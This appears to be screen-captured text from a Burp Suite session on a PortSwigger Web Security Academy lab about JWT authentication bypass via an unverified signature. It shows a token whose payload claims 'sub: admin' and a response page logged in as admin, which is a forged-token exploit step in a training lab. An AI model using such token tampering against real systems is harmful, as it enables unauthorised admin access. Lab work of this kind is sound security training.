 Send
Cancel
< ▾
> ▾
Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiI1ZmM1NmY3NC1jYjcwLTQ2YTAtOTg0Mi05NmJlOTdlN2R ...
Serialized JWT
8KEbCRp6TmhoLAu1eQYiIwcBEu5a7c5_4IkgIysZ0OET0qb2p3hu9J4SLNzOC0vqTblWy_
9zFhXvqJ_AYj5KmtQN8NANJL4ag_
MOjFyjCa3rmh3hk1XbNxRqZeaXB77syt259HnC7uAkNH5kj7pmAE_
pUSFXtXG84tC8OjbjKCTYOVv6m_-QTb-V_yvHt1Y4NkW96P_YQ
Copy
Decrypt
Verify
JWS JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "admin",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
69 FC A0 D0 A2 53 3B FA 2B 38 F9 53 F6 77 37 ED
7E 43 30 9B 25 4A 4D A3 25 FB F1 2A C7 03 6C AB
57 84 96 84 F0 85 2D 22 6E 58 95 40 FB 86 CB 44
3B 88 84 A1 0E A4 2A DF BB B1 94 3C 39 30 E1 46
49 E5 67 79 CC A0 68 40 23 BE 46 A5 EF 92 B6 9D
54 87 A4 90 34 F1 E0 DF 96 D0 1F 81 40 A7 6E 4E
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
JWT
authentication
bypass via
unverified
signature
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: admin
Email
Update email
no admin panel